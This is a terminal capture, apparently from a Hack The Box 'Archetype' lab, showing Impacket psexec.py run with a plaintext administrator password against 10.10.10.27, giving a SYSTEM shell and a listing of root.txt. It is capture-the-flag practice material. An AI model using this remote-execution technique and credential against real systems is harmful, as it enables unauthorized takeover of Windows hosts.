 ┌──(hastur㉿hastur)-[~/Archetype]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py Archetype/administrator:'MEGACORP_4dm1n!!'@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file UylgfxHS.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service liYE on 10.10.10.27.....
[*] Starting service liYE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd /Users
C:\Users>cd Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is CE13-2325
Directory of C:\Users\Administrator\Desktop
01/20/2020  06:42 AM    <DIR>          .
01/20/2020  06:42 AM    <DIR>          ..
02/25/2020  07:36 AM                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  33,831,776,256 bytes free
C:\Users\Administrator\Desktop>